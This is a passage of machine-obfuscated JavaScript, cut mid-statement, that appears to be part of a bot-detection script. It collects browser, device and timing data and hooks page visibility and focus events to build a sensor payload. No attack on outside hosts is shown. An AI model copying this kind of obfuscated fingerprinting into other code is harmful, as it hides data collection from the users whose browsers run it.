q1()[V1(f1)],QP('',[][[]]))?q1()[V1(XG)](pT7,wP7):q1()[V1(Hc)](wT,G6)]){Z47[D5(typeof zf()[HG(RS)],QP('',[][[]]))?zf()[HG(hq)].apply(null,[Lj7,Nn]):zf()[HG(xf)](rs7,LD)]=Dz7[fj(typeof q1()[V1(sr)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[CI,Wz7]):q1()[V1(Hc)].call(null,wT,G6)];}if(fj(Dz7[zf()[HG(xq)].call(null,z77,MQ)],FT)){for(var pg7 in Av7){Z47[f4()[E0(Bm)](l4,qP,tN,r27)[fj(typeof G0()[V0(rI)],'undefined')?G0()[V0(C1)](P3,TJ7):G0()[V0(H4)](k77,vq)](VK7)]=Gv7(Dz7[fj(typeof Ps()[Qf(XG)],QP([],[][[]]))?Ps()[Qf(C1)].call(null,bM,p47,Ws7,Gp7):Ps()[Qf(bE)](zj,XG,Pw7,v5)][Av7[pg7]]);VK7+=xf;if(fj(rE7[zf()[HG(xq)].call(null,z77,MQ)],FT)){Z47[f4()[E0(Bm)](l4,qP,xf,r27)[G0()[V0(H4)](k77,vq)](VK7)]=Gv7(rE7[Ps()[Qf(bE)].apply(null,[RS,XG,Pw7,v5])][Av7[pg7]]);}VK7+=xf;}VK7=Rg;var Q57=Dz7[Ps()[Qf(bE)].call(null,Mt,XG,Pw7,v5)][f4()[E0(Mt)].call(null,B4,mT,l5,Uj7)];var Yg7=rE7[Ps()[Qf(bE)](Rg,XG,Pw7,v5)][f4()[E0(Mt)].call(null,B4,mT,hD,Uj7)];for(var Gg7 in tD7){if(Q57){Z47[f4()[E0(Bm)].call(null,l4,qP,bM,r27)[G0()[V0(H4)](k77,vq)](VK7)]=Gv7(Q57[tD7[Gg7]]);}VK7+=xf;if(fj(rE7[zf()[HG(xq)](z77,MQ)],FT)&&Yg7){Z47[(fj(typeof f4()[E0(UI)],QP(zf()[HG(N5)](r7,zT),[][[]]))?f4()[E0(k3)](nN,AE7,Nc,dC7):f4()[E0(Bm)](l4,qP,r3,r27))[G0()[V0(H4)](k77,vq)](VK7)]=Gv7(Yg7[tD7[Gg7]]);}VK7+=xf;}VK7=Uh;for(var XP7 in c57){Z47[f4()[E0(Bm)](l4,qP,GV,r27)[G0()[V0(H4)](k77,vq)](VK7)]=Gv7(Dz7[Ps()[Qf(bE)].call(null,Y1,XG,Pw7,v5)][Ps()[Qf(Rg)](UI,B4,Rf,hM)][c57[XP7]]);VK7+=xf;if(fj(rE7[zf()[HG(xq)].call(null,z77,MQ)],FT)){Z47[f4()[E0(Bm)](l4,qP,bA,r27)[G0()[V0(H4)].apply(null,[k77,vq])](VK7)]=Gv7(rE7[Ps()[Qf(bE)].apply(null,[XG,XG,Pw7,v5])][Ps()[Qf(Rg)](H4,B4,Rf,hM)][c57[XP7]]);}VK7+=Zb[z0];}}if(Dz7[Ps()[Qf(bE)].apply(null,[GV,XG,Pw7,v5])]&&Dz7[fj(typeof Ps()[Qf(UI)],QP([],[][[]]))?Ps()[Qf(C1)](Eh,F9,PY,Tj7):Ps()[Qf(bE)].apply(null,[UX,XG,Pw7,v5])][zf()[HG(HT)](Cx7,RS)]){Z47[fj(typeof f4()[E0(bM)],'undefined')?f4()[E0(k3)](QD7,JQ,vn,DE7):f4()[E0(HY)](qM,I3,HE,Uq)]=Dz7[Ps()[Qf(bE)](zV,XG,Pw7,v5)][zf()[HG(HT)](Cx7,RS)];}if(rE7[Ps()[Qf(bE)](xf,XG,Pw7,v5)]&&rE7[Ps()[Qf(bE)].apply(null,[HY,XG,Pw7,v5])][zf()[HG(HT)](Cx7,RS)]){Z47[fj(typeof G0()[V0(tr)],QP([],[][[]]))?G0()[V0(C1)].call(null,FT,nY):G0()[V0(pY)].apply(null,[ZO7,pd7])]=rE7[Ps()[Qf(bE)](DM,XG,Pw7,v5)][zf()[HG(HT)].call(null,Cx7,RS)];}var F87;return F87=KY(UW,[zf()[HG(xq)].apply(null,[z77,MQ]),Dz7[D5(typeof zf()[HG(vv)],QP('',[][[]]))?zf()[HG(xq)].call(null,z77,MQ):zf()[HG(xf)](gh,J3)]||rE7[zf()[HG(xq)](z77,MQ)],Ps()[Qf(bE)](Rg,XG,Pw7,v5),Z47]),Wj.pop(),F87;};Gv7=function(Sb){return Uj.apply(this,[Oz,arguments]);};TT7=function Cz7(XE7,mz7){Wj.push(Pb);var kz7;return kz7=new (Gz[f4()[E0(Ir)].call(null,N5,Ql7,l4,KE7)])(function(tr7){Wj.push(z0);try{var mj7=Wj.length;var g57=hr([]);var Mz7=FT;var d87;var Ng7=XE7?XE7[G0()[V0(JX)](SN,rP7)]:Gz[G0()[V0(JX)].apply(null,[SN,rP7])];if(hr(Ng7)||D5(Ng7[zf()[HG(zj)].apply(null,[QM,NT])][D5(typeof G0()[V0(GX)],QP('',[][[]]))?G0()[V0(f1)](w87,C1):G0()[V0(C1)](fs,mU7)][G0()[V0(Zh)].apply(null,[Yj7,JX])],G0()[V0(JX)](SN,rP7))){var cP7;return cP7=tr7(KY(UW,[zf()[HG(xq)](B57,MQ),mp7,Ps()[Qf(bE)](pv,XG,hq,v5),{},q1()[V1(Hc)].call(null,Sj,G6),l8(xf)])),Wj.pop(),cP7;}var wz7=nb();if(fj(mz7,Ug()[Sg(KI)](pI,XG,mh,k3,hr([]),st))){d87=new Ng7(Gz[G0()[V0(bn)].call(null,l27,mb)][Ug()[Sg(Y1)](st,HV,SY,Mt,UX,qt)](new (Gz[f4()[E0(OP)](XG,hw7,RS,sr)])([f4()[E0(NU)].apply(null,[Gj,Cs7,vP,Y3])],KY(UW,[Ls()[ls(v5)].apply(null,[tr,tb,KX]),fj(typeof zf()[HG(bM)],QP('',[][[]]))?zf()[HG(xf)](bb,E27):zf()[HG(wN)].apply(null,[Qr7,vP])]))));}else{d87=new Ng7(mz7);}d87[D5(typeof Ls()[ls(OP)],QP([],[][[]]))?Ls()[ls(QX)](hr(xf),qt,TM):Ls()[ls(l4)](Y1,mA,xD7)][zf()[HG(GQ)](EI,dE)]();Mz7=dc(nb(),wz7);d87[Ls()[ls(QX)](dq,qt,TM)][Ug()[Sg(vI)](NJ7,zj,B6,Zh,fs,D9)]=function(Jg7){Wj.push(k6);d87[Ls()[ls(QX)](Eh,RA,TM)][q1()[V1(qV)].apply(null,[VG,HE])]();tr7(KY(UW,[zf()[HG(xq)](Os,MQ),FT,Ps()[Qf(bE)].apply(null,[gT,XG,zp7,v5]),Jg7[Ps()[Qf(bE)].apply(null,[Nc,XG,zp7,v5])],q1()[V1(Hc)].apply(null,[Uv,G6]),Mz7]));Wj.pop();};Gz[q1()[V1(L5)](Uh,KI)](function(){Wj.push(G6);var C57;return C57=tr7(KY(UW,[zf()[HG(xq)].call(null,C87,MQ),Tj7,Ps()[Qf(bE)].apply(null,[Y3,XG,Rt,v5]),{},q1()[V1(Hc)].apply(null,[Sf,G6]),Mz7])),Wj.pop(),C57;},Zb[Bm]);}catch(I87){Wj.splice(dc(mj7,xf),Infinity,z0);var BU7;return BU7=tr7(KY(UW,[zf()[HG(xq)].call(null,B57,MQ),Rs7,Ps()[Qf(bE)](Y1,XG,hq,v5),KY(UW,[zf()[HG(HT)](Z5,RS),jk7(Jl,[I87&&I87[Ls()[ls(WA)].apply(null,[l4,F6,GV])]?I87[Ls()[ls(WA)](v5,F6,GV)]:Gz[Ls()[ls(f1)](l4,HT,gT)](I87)])]),q1()[V1(Hc)](Sj,G6),l8(XC[q1()[V1(fs)](P07,Xq)]())])),Wj.pop(),BU7;}Wj.pop();}),Wj.pop(),kz7;};qU7=function q87(){var Y17;var TE7;var QF7;var E07;var jE7;var Bg7;var Jz7;var rj7;var O47;var KD7;var Cg7;var Hz7;var hj7;var zr7;var b17;var h87;var nP7;var j57;Wj.push(cd7);var HK7;var n57;var F17;var lT7;return lT7=Aj7()[D5(typeof Ug()[Sg(nY)],'undefined')?Ug()[Sg(mh)].apply(null,[Ub,HE,mh,Un,ft,hF7]):Ug()[Sg(B4)].apply(null,[W27,TS,hr(xf),dE,hr(hr({})),qz7])](function Qj7(JE7){Wj.push(CM);while(xf)switch(JE7[fj(typeof q1()[V1(MY)],QP([],[][[]]))?q1()[V1(XG)](BY,lI):q1()[V1(Hg)](RK,vP)]=JE7[D5(typeof G0()[V0(ft)],'undefined')?G0()[V0(S0)].apply(null,[Vg,Un]):G0()[V0(C1)](hg7,jw7)]){case FT:TE7=function(){return Uj.apply(this,[Tw,arguments]);};Y17=function(){return Uj.apply(this,[PW,arguments]);};JE7[q1()[V1(Hg)](RK,vP)]=Zb[l4];QF7=Gz[Ls()[ls(fE)](hr(hr(FT)),Vj,vP)][zf()[HG(Rc)](fr,wN)]();JE7[D5(typeof G0()[V0(Ir)],QP('',[][[]]))?G0()[V0(S0)].apply(null,[Vg,Un]):G0()[V0(C1)].call(null,w87,PK7)]=f1;{var Ov7;return Ov7=Aj7()[zf()[HG(OP)](RM,rM)](Gz[f4()[E0(Ir)](N5,Ql7,Zh,FV)][Ls()[ls(Tc)](Bm,Qv,NT)]([fw7(tD7),Y17()])),Wj.pop(),Ov7;}case f1:E07=JE7[Ls()[ls(H4)].apply(null,[zj,UD7,A6])];jE7=Jr7(E07,l4);Bg7=jE7[Zb[zj]];Jz7=jE7[xf];rj7=TE7();O47=Gz[zf()[HG(PS)].call(null,pr,pW7)][G0()[V0(A47)](CE,IM)]()[zf()[HG(MY)].call(null,zr,GV)]()[q1()[V1(UA)](rg,UA)];KD7=new (Gz[Ps()[Qf(z0)](BS,XG,Wp7,OG7)])()[G0()[V0(tr)](fl7,H4)]();Cg7=Gz[Ls()[ls(bE)](hr(xf),tU,NU)],Hz7=Cg7[q1()[V1(G9)](Mm,Vn)],hj7=Cg7[D5(typeof zf()[HG(NT)],QP('',[][[]]))?zf()[HG(gt)](gf,KX):zf()[HG(xf)](WD7,gs7)],zr7=Cg7[G0()[V0(L5)](hE,jq)],b17=Cg7[D5(typeof q1()[V1(Rg)],QP('',[][[]]))?q1()[V1(NQ)](RD,DS):q1()[V1(XG)].apply(null,[OD7,N87])],h87=Cg7[zf()[HG(JA)].apply(null,[jT,Ux7])],nP7=Cg7[Ug()[Sg(Gs)](FT,Un,tN,vI,fE,MW7)],j57=Cg7[G0()[V0(DV)](br,tl7)],HK7=Cg7[G0()[V0(D07)].call(null,Lj,xX)];n57=Gz[Ls()[ls(fE)](hr(hr({})),Vj,vP)][zf()[HG(Rc)].apply(null,[fr,wN])]();F17=Gz[G0()[V0(zj)].apply(null,[pE,vI])][G0()[V0(IM)](bj,f1)](dc(n57,QF7));{var lr7;return lr7=JE7[q1()[V1(vI)](FU,Dm)](Ps()[Qf(Ir)](NU,f1,Nv7,N8),KY(UW,[zf()[HG(xq)](QT,MQ),FT,Ps()[Qf(bE)](Un,XG,nh,v5),KY(UW,[G0()[V0(zT)](qG,r3),KD7,q1()[V1(G9)](Mm,Vn),Hz7?Hz7:null,q1()[V1(Tc)].call(null,ND,fE),O47,Ug()[Sg(vv)](Rs7,l4,hr(hr({})),zG,hr(xf),DA),b17,zf()[HG(zA)](tY,PY),h87,D5(typeof Ls()[ls(hD)],'undefined')?Ls()[ls(KX)].apply(null,[hr(hr({})),OX,N4]):Ls()[ls(l4)](pv,hw7,AQ),hj7?hj7:null,Ls()[ls(n9)].apply(null,[GV,pE,SM]),zr7,G0()[V0(pW7)](t8,Iv7),rj7,Ug()[Sg(wn)](Ft,l4,fs,Y1,Eh,I6),j57,Ls()[ls(Rh)](XG,zg,D07),HK7,Ug()[Sg(Mt)](lt,l4,OP,qE,hr(hr([])),MW7),nP7,D5(typeof f4()[E0(NU)],'undefined')?f4()[E0(Mt)](B4,mT,RS,I6):f4()[E0(k3)](Bh,dQ,Lc,gV),Bg7,Ps()[Qf(Rg)](OQ,B4,vP7,hM),Jz7]),q1()[V1(Hc)].call(null,YT,G6),F17])),Wj.pop(),lr7;}case Zh:JE7[q1()[V1(Hg)](RK,vP)]=Zh;JE7[q1()[V1(QX)](DQ,nT)]=JE7[zf()[HG(ft)](Ss,JX)](XC[fj(typeof Ls()[ls(gT)],QP('',[][[]]))?Ls()[ls(l4)].call(null,xX,XB,bW7):Ls()[ls(zT)](zV,Jg,bA)]());{var Mv7;return Mv7=JE7[q1()[V1(vI)](FU,Dm)](Ps()[Qf(Ir)].apply(null,[zj,f1,Nv7,N8]),KY(UW,[D5(typeof zf()[HG(hD)],QP('',[][[]]))?zf()[HG(xq)](QT,MQ):zf()[HG(xf)].apply(null,[ZY,OQ]),Zb[Mt],Ps()[Qf(bE)].call(null,Un,XG,nh,v5),KY(UW,[zf()[HG(HT)](Gg,RS),jk7(Jl,[JE7[q1()[V1(QX)].apply(null,[DQ,nT])]&&JE7[q1()[V1(QX)](DQ,nT)][Ls()[ls(WA)](hr({}),T1,GV)]?JE7[q1()[V1(QX)](DQ,nT)][Ls()[ls(WA)](Zh,T1,GV)]:Gz[Ls()[ls(f1)](dq,r6,gT)](JE7[q1()[V1(QX)].call(null,DQ,nT)])])])])),Wj.pop(),Mv7;}case z0:case Ls()[ls(Zm)].apply(null,[Un,AD,JI]):{var V87;return V87=JE7[G0()[V0(bA)](lN,hD)](),Wj.pop(),V87;}}Wj.pop();},null,null,[[l4,Zh]],Gz[D5(typeof f4()[E0(xf)],QP([],[][[]]))?f4()[E0(Ir)](N5,Ql7,Uh,XR7):f4()[E0(k3)](UH7,L87,bE,RS)]),Wj.pop(),lT7;};tD7=[q1()[V1(wI)].call(null,K1,vv),Ls()[ls(z0)](UI,Vv,MX),D5(typeof G0()[V0(Rc)],QP([],[][[]]))?G0()[V0(FA)](HN,D07):G0()[V0(C1)](SA,Jj),G0()[V0(hX)].apply(null,[bb,QX]),fj(typeof q1()[V1(wn)],QP([],[][[]]))?q1()[V1(XG)](jc,wG7):q1()[V1(zA)].call(null,j1,RS),Ug()[Sg(Gs)].apply(null,[FT,Un,hb,SY,wn,l1]),fj(typeof Ls()[ls(UX)],'undefined')?Ls()[ls(l4)](RI,zU7,tr):Ls()[ls(qV)](zG,UU,st),zf()[HG(D9)](jr,Uh),zf()[HG(pW7)].call(null,mr,IM),q1()[V1(st)](Fv,HT)];XK7[D5(typeof q1()[V1(wI)],QP('',[][[]]))?q1()[V1(Hg)].call(null,bj,vP):q1()[V1(XG)](gF7,TM)]=Zb[hD];if(hr(Ek7(hr(rk)))){XK7[fj(typeof G0()[V0(Hc)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[W3,tq]):G0()[V0(S0)].apply(null,[b0,Un])]=Un;break;}{var c07;return c07=XK7[q1()[V1(vI)].apply(null,[Eg,Dm])](Ps()[Qf(Ir)].call(null,qE,f1,Bj,N8),KY(UW,[fj(typeof zf()[HG(n9)],QP([],[][[]]))?zf()[HG(xf)].call(null,Bd7,gs7):zf()[HG(xq)](tT,MQ),U47,Ps()[Qf(bE)](qE,XG,gL7,v5),{}])),Wj.pop(),c07;}case Un:XK7[G0()[V0(S0)](b0,Un)]=Zb[Yn];{var Fz7;return Fz7=Aj7()[zf()[HG(OP)](Vh,rM)](Gz[D5(typeof f4()[E0(k3)],QP([],[][[]]))?f4()[E0(Ir)](N5,Ql7,tr,mW7):f4()[E0(k3)].call(null,pI,Xn,qE,Gb)][Ls()[ls(Tc)].call(null,l5,Kk,NT)]([qU7(),TT7(Gz[q1()[V1(Ir)](Hs,HY)],Ug()[Sg(KI)].call(null,pI,XG,zj,HE,N6,J07))])),Wj.pop(),Fz7;}case C1:Vr7=XK7[Ls()[ls(H4)](fE,Kk7,A6)];d07=Jr7(Vr7,l4);Fv7=d07[FT];Ns7=d07[xf];h07=DP7(Fv7,Ns7);{var N07;return N07=XK7[q1()[V1(vI)].call(null,Eg,Dm)](D5(typeof Ps()[Qf(Ir)],QP([],[][[]]))?Ps()[Qf(Ir)].apply(null,[N4,f1,Bj,N8]):Ps()[Qf(C1)].call(null,B4,Zm,RA,vA),h07),Wj.pop(),N07;}case TP:XK7[q1()[V1(Hg)].call(null,bj,vP)]=TP;XK7[q1()[V1(QX)](Yv,nT)]=XK7[zf()[HG(ft)](AD,JX)](Zb[hD]);{var T57;return T57=XK7[fj(typeof q1()[V1(tN)],QP('',[][[]]))?q1()[V1(XG)].call(null,rO7,pY):q1()[V1(vI)].apply(null,[Eg,Dm])](Ps()[Qf(Ir)](C1,f1,Bj,N8),KY(UW,[zf()[HG(xq)](tT,MQ),Rs7,Ps()[Qf(bE)](vI,XG,gL7,v5),KY(UW,[zf()[HG(HT)].apply(null,[VG,RS]),jk7(Jl,[XK7[fj(typeof q1()[V1(QX)],QP([],[][[]]))?q1()[V1(XG)](hb,Vg7):q1()[V1(QX)].apply(null,[Yv,nT])]&&XK7[q1()[V1(QX)].apply(null,[Yv,nT])][Ls()[ls(WA)](cw7,sG,GV)]?XK7[q1()[V1(QX)](Yv,nT)][Ls()[ls(WA)](fs,sG,GV)]:Gz[fj(typeof Ls()[ls(HT)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[Eh,gU7,BP7]):Ls()[ls(f1)].apply(null,[vP,Z6,gT])](XK7[q1()[V1(QX)].call(null,Yv,nT)])])])])),Wj.pop(),T57;}case mh:case Ls()[ls(Zm)](BS,BT,JI):{var pv7;return pv7=XK7[G0()[V0(bA)].apply(null,[NP,hD])](),Wj.pop(),pv7;}}Wj.pop();},null,null,[[HE,Zb[nY]]],Gz[f4()[E0(Ir)].apply(null,[N5,Ql7,HY,Il7])]),Wj.pop(),S17;};var YE7=function(){Wj.push(Ks);if(gj7){Wj.pop();return;}gj7=function(zm){return Uj.apply(this,[SW,arguments]);};Gz[G0()[V0(GV)](c1,n9)][fj(typeof zf()[HG(qE)],'undefined')?zf()[HG(xf)].call(null,Kb,lJ7):zf()[HG(d6)].apply(null,[BE7,zj])](G0()[V0(JA)](LU,qc),gj7);Wj.pop();};var J57=function(){Wj.push(U17);if(gj7){Gz[G0()[V0(GV)](b4,n9)][Ps()[Qf(wn)](XG,Zh,jg,MU7)](G0()[V0(JA)](vU,qc),gj7);gj7=null;}Wj.pop();};var zj7=function(Br7,r87){return Uj(HC,[Br7])||Uj(lK,[Br7,r87])||DU7(Br7,r87)||Uj(JL,[]);};var DU7=function(kU7,zD7){Wj.push(I07);if(hr(kU7)){Wj.pop();return;}if(fj(typeof kU7,D5(typeof G0()[V0(GV)],'undefined')?G0()[V0(HV)](Sr,vP):G0()[V0(C1)](YP,Dm))){var N17;return Wj.pop(),N17=Uj(Yd,[kU7,zD7]),N17;}var lG7=Gz[q1()[V1(TP)](gg,pv)][zf()[HG(zj)](M4,NT)][G0()[V0(tr)](Sf,H4)].call(kU7)[G0()[V0(Hg)](YU,G9)](Un,l8(Zb[z0]));if(fj(lG7,q1()[V1(TP)](gg,pv))&&kU7[G0()[V0(f1)].apply(null,[bP,C1])])lG7=kU7[G0()[V0(f1)].call(null,bP,C1)][G0()[V0(Zh)](rD,JX)];if(fj(lG7,Ls()[ls(sr)].apply(null,[bE,ML,l5]))||fj(lG7,D5(typeof G0()[V0(S0)],'undefined')?G0()[V0(Rh)](cP,FA):G0()[V0(C1)].apply(null,[wx7,WS]))){var rD7;return rD7=Gz[D5(typeof zf()[HG(NQ)],QP([],[][[]]))?zf()[HG(Ir)](Y5,Wc):zf()[HG(xf)](bT7,jp7)][G0()[V0(QX)](Qs7,hS)](kU7),Wj.pop(),rD7;}if(fj(lG7,G0()[V0(NQ)].call(null,SU,kM))||new (Gz[Ls()[ls(Xn)].apply(null,[R6,Of,nT])])(Ls()[ls(cw7)](gt,BU,Dm))[D5(typeof Ug()[Sg(nY)],QP(zf()[HG(N5)].call(null,ML,zT),[][[]]))?Ug()[Sg(Bm)].call(null,Pb,XG,hr(hr(xf)),BS,hr(hr(FT)),GE):Ug()[Sg(B4)](ld7,DM,xX,zT,N5,tE7)](lG7)){var jr7;return Wj.pop(),jr7=Uj(Yd,[kU7,zD7]),jr7;}Wj.pop();};var Oz7=function(YK7,Wj7){Wj.push(wI);var wj7=TH7(YK7,Wj7,nF7,hz7,Gz[q1()[V1(Ir)](WF7,HY)].bmak[q1()[V1(Bn)](Rk7,RI)]);if(wj7&&hr(wj7[q1()[V1(UX)](Sc,pW7)])){nF7=wj7[G0()[V0(SY)].apply(null,[DD7,Ob])];hz7=wj7[Ls()[ls(tN)].call(null,hr(hr(xf)),k27,lF7)];tz7+=wj7[G0()[V0(zT)](Yw7,r3)];if(lv7&&fj(Wj7,l4)&&Db(kK7,xf)){sU7=HE;Xz7(hr(hr(rk)));kK7++;}}Wj.pop();};var RP7=function(DF7,sv7){Wj.push(Px7);var ZP7=Bx7(DF7,sv7,Gz[D5(typeof q1()[V1(XG)],'undefined')?q1()[V1(Ir)](X0,HY):q1()[V1(XG)].apply(null,[zn,cH7])].bmak[fj(typeof q1()[V1(qM)],'undefined')?q1()[V1(XG)].apply(null,[I27,lE7]):q1()[V1(Bn)].call(null,TE,RI)]);if(ZP7){tz7+=ZP7[G0()[V0(zT)].call(null,Tj,r3)];if(lv7&&ZP7[Ps()[Qf(W3)](N6,nY,O5,n9)]){sU7=XG;Xz7(hr([]),ZP7[Ps()[Qf(W3)](Uh,nY,O5,n9)]);}else if(lv7&&fj(sv7,B4)){sU7=xf;TP7=hr(rk);Xz7(hr({}));}if(lv7&&hr(TP7)&&fj(ZP7[q1()[V1(xX)].apply(null,[sf,bE])],mh)){sU7=GV;Xz7(hr([]));}}Wj.pop();};var b87=function(dU7,Zg7){Wj.push(Rt);var bg7=wF7(dU7,Zg7,Gz[q1()[V1(Ir)](hg7,HY)].bmak[q1()[V1(Bn)](kP,RI)]);if(bg7){tz7+=bg7[G0()[V0(zT)](k6,r3)];if(lv7&&bg7[Ps()[Qf(W3)](JI,nY,XR7,n9)]){sU7=XG;Xz7(hr(hr(rk)),bg7[D5(typeof Ps()[Qf(S0)],QP([],[][[]]))?Ps()[Qf(W3)].call(null,Y3,nY,XR7,n9):Ps()[Qf(C1)].call(null,W3,nK7,Vt,bD7)]);}}Wj.pop();};var U07=function(q47){Wj.push(q27);var O87=OC7(q47,Gz[q1()[V1(Ir)].apply(null,[V2,HY])].bmak[q1()[V1(Bn)](df,RI)]);if(O87){tz7+=O87[fj(typeof G0()[V0(OQ)],'undefined')?G0()[V0(C1)](nN,VZ):G0()[V0(zT)](wf,r3)];if(lv7&&O87[Ps()[Qf(W3)](jS,nY,vP7,n9)]){sU7=XG;Xz7(hr([]),O87[fj(typeof Ps()[Qf(zj)],QP([],[][[]]))?Ps()[Qf(C1)].call(null,Kt,hQ,gT,G9):Ps()[Qf(W3)](jh,nY,vP7,n9)]);}}Wj.pop();};var Nr7=function(PF7,HU7){Wj.push(f6);var IF7=Cw7(PF7,HU7,Gz[D5(typeof q1()[V1(DV)],QP('',[][[]]))?q1()[V1(Ir)].call(null,q8,HY):q1()[V1(XG)].call(null,MM,DY)].bmak[q1()[V1(Bn)].call(null,Sz,RI)]);if(IF7){tz7+=IF7[G0()[V0(zT)](IC7,r3)];if(lv7&&IF7[Ps()[Qf(W3)](BS,nY,mP7,n9)]){sU7=XG;Xz7(hr({}),IF7[Ps()[Qf(W3)](tN,nY,mP7,n9)]);}else if(lv7&&fj(HU7,xf)&&(fj(IF7[G0()[V0(l5)](Aj,pM)],Zb[UI])||fj(IF7[G0()[V0(l5)].call(null,Aj,pM)],zj))){sU7=B4;Xz7(hr({}));}}Wj.pop();};var Fg7=function(l57,Q87){Wj.push(T3);var G87=Yd7(l57,Q87,Gz[q1()[V1(Ir)].call(null,mG,HY)].bmak[q1()[V1(Bn)].call(null,hv,RI)]);if(G87){tz7+=G87[D5(typeof G0()[V0(jh)],'undefined')?G0()[V0(zT)](WD7,r3):G0()[V0(C1)].apply(null,[Bd7,Bj7])];if(lv7&&fj(Q87,B4)&&G87[fj(typeof zf()[HG(hS)],QP('',[][[]]))?zf()[HG(xf)].call(null,W47,Jp7):zf()[HG(xX)](Fb,YY)]){sU7=l4;Xz7(hr([]));}}Wj.pop();};var bU7=function(gP7){var M87=M47[gP7];if(D5(v87,M87)){if(fj(M87,gg7)){m07();}else if(fj(M87,ns7)){M57();}v87=M87;}};var I57=function(PD7){Wj.push(Q8);bU7(PD7);try{var Vz7=Wj.length;var hU7=hr(hr(rk));var P87=lv7?WA:v5;if(Db(DT7,P87)){var m87=dc(nb(),Gz[q1()[V1(Ir)].call(null,Fv,HY)].bmak[q1()[V1(Bn)](pD,RI)]);var P17=zf()[HG(N5)].apply(null,[Vs,zT])[G0()[V0(H4)].apply(null,[xc,vq])](PD7,G0()[V0(xX)](m9,dh))[G0()[V0(H4)].call(null,xc,vq)](m87,Ls()[ls(k3)](Hg,xs,f1));Rg7=QP(Rg7,P17);}DT7++;}catch(cs7){Wj.splice(dc(Vz7,xf),Infinity,Q8);}Wj.pop();};var M57=function(){Wj.push(In);if(lj7){var N47=KY(UW,[Ls()[ls(v5)](hr([]),R1,KX),zf()[HG(B6)](Rq,Eh),q1()[V1(vP)](OD,QX),Gz[G0()[V0(GV)].apply(null,[QD,n9])][Ug()[Sg(Wm)](sh,XG,hr(xf),HY,hr(hr([])),nC7)],q1()[V1(R6)](PD,Wm),Gz[G0()[V0(GV)](QD,n9)][G0()[V0(G6)](cj,tN)]]);b87(N47,N5);}Wj.pop();};var m07=function(){Wj.push(lF7);if(lj7){var pU7=KY(UW,[Ls()[ls(v5)](k3,bU,KX),q1()[V1(Xn)].call(null,Yj7,vq),q1()[V1(vP)].call(null,W27,QX),Gz[D5(typeof G0()[V0(A6)],QP([],[][[]]))?G0()[V0(GV)](qD7,n9):G0()[V0(C1)].call(null,zT,QV)][Ug()[Sg(Wm)].call(null,sh,XG,hD,dq,Uh,Yj7)],fj(typeof q1()[V1(gT)],QP('',[][[]]))?q1()[V1(XG)].call(null,gC7,QH7):q1()[V1(R6)](Od7,Wm),Gz[D5(typeof G0()[V0(C1)],QP([],[][[]]))?G0()[V0(GV)](qD7,n9):G0()[V0(C1)](qv7,b47)][G0()[V0(G6)].apply(null,[w77,tN])]]);b87(pU7,Un);}Wj.pop();};var Sz7=function(){Wj.push(WV);if(hr(Rz7)){try{var Rv7=Wj.length;var Q07=hr([]);BF7=QP(BF7,q1()[V1(NT)].call(null,hj,YY));var B07=Gz[G0()[V0(GV)](A0,n9)][fj(typeof f4()[E0(NT)],QP([],[][[]]))?f4()[E0(k3)](sZ,l27,nT,vF7):f4()[E0(Lc)].call(null,JI,Fj,Yn,Mg7)](G0()[V0(Ir)].call(null,jj,Nt));if(D5(B07[fj(typeof q1()[V1(nW7)],QP([],[][[]]))?q1()[V1(XG)](rh,nq):q1()[V1(LY)](lG,f1)],undefined)){BF7=QP(BF7,zf()[HG(Th)].call(null,mD,NQ));LE7*=QX;}else{BF7=QP(BF7,Ps()[Qf(r3)].call(null,tN,xf,Px7,MR7));LE7*=Zb[bE];}}catch(D87){Wj.splice(dc(Rv7,xf),Infinity,WV);BF7=QP(BF7,G0()[V0(Ix7)].call(null,C4,JI));LE7*=tn;}Rz7=hr(hr(WH));}var p17=D5(typeof zf()[HG(FX)],'undefined')?zf()[HG(N5)].call(null,gU,zT):zf()[HG(xf)].call(null,tX,Mn);var MT7=q1()[V1(Vn)](bv,xq);if(D5(typeof Gz[G0()[V0(GV)].call(null,A0,n9)][fj(typeof Ls()[ls(Nn)],'undefined')?Ls()[ls(l4)](hr(hr({})),N77,Q9):Ls()[ls(FX)].call(null,hr(hr([])),v8,nS)],D5(typeof zf()[HG(pW7)],'undefined')?zf()[HG(qM)].call(null,Xf,OQ):zf()[HG(xf)].call(null,Bz7,sM))){MT7=D5(typeof Ls()[ls(ET)],QP([],[][[]]))?Ls()[ls(FX)].apply(null,[f1,v8,nS]):Ls()[ls(l4)].call(null,nY,Rq,BH7);p17=zf()[HG(sq)].call(null,Ds,HY);}else if(D5(typeof Gz[fj(typeof G0()[V0(Bh)],'undefined')?G0()[V0(C1)].apply(null,[JG,xY]):G0()[V0(GV)].call(null,A0,n9)][q1()[V1(cH7)](x8,MQ)],zf()[HG(qM)](Xf,OQ))){MT7=q1()[V1(cH7)].apply(null,[x8,MQ]);p17=G0()[V0(Xq)](WN,zA);}else if(D5(typeof Gz[fj(typeof G0()[V0(sr)],'undefined')?G0()[V0(C1)](tb,pt):G0()[V0(GV)](A0,n9)][G0()[V0(MX)](IG,Ux7)],zf()[HG(qM)](Xf,OQ))){MT7=G0()[V0(MX)].apply(null,[IG,Ux7]);p17=fj(typeof q1()[V1(qV)],QP([],[][[]]))?q1()[V1(XG)](JH7,tb):q1()[V1(lF7)](W0,rP7);}else if(D5(typeof Gz[G0()[V0(GV)](A0,n9)][Ls()[ls(Nn)].apply(null,[pv,Xw,Zh])],zf()[HG(qM)](Xf,OQ))){MT7=fj(typeof Ls()[ls(hw7)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[Bm,bb,vU7]):Ls()[ls(Nn)](NT,Xw,Zh);p17=G0()[V0(SM)].apply(null,[cv,dW7]);}if(Gz[G0()[V0(GV)](A0,n9)][zf()[HG(d6)](Ws7,zj)]&&D5(MT7,q1()[V1(Vn)].call(null,bv,xq))){RK7=t17.bind(null,MT7);Pr7=Fr7.bind(null,l4);xT7=Fr7.bind(null,Zb[fs]);Gz[G0()[V0(GV)](A0,n9)][zf()[HG(d6)](Ws7,zj)](p17,RK7,hr(rk));Gz[q1()[V1(Ir)](Wg,HY)][zf()[HG(d6)](Ws7,zj)](zf()[HG(nW7)].apply(null,[c1,UX]),Pr7,hr(hr([])));Gz[q1()[V1(Ir)].call(null,Wg,HY)][fj(typeof zf()[HG(Eh)],QP('',[][[]]))?zf()[HG(xf)](vD7,GJ7):zf()[HG(d6)](Ws7,zj)](D5(typeof 